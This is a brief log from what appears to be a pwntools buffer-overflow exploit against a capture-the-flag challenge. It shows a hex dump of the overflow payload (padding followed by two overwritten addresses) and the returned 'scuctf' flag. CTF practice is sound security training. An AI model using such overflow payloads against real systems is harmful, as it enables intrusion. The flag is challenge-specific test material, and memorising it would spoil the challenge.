 b'Enter your input:
[DEBUG] Sent 0xe9 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41
A│AAAA│
*
000000d0  42 42 42 42  42 42 42 42  e7 af 43 00  00 00 00
│····│
000000e0  e0 ad 43 00  00 00 00 00  0a
000000e9
[*] Switching to interactive mode
[DEBUG] Received 0x2d bytes:
b'scuctf{c4ed6841-f6bd-49f8-ba86-11453c39dce3}\n'
scuctf{c4ed6841-f6bd-49f8-ba86-11453c39dce3}
[DEBUG] Received 0x1 bytes:
b'\n'
[*] Got EOF while reading in interactive
$